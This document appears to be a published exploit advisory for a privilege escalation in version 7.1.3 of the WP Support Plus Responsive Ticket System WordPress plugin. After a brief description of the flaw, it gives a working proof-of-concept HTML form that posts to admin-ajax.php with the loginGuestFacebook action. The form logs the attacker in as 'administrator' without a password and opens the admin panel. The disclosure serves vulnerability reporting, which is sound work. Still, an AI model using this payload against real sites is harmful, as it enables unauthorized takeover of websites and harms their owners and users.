 GNU nano 8.0 4
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.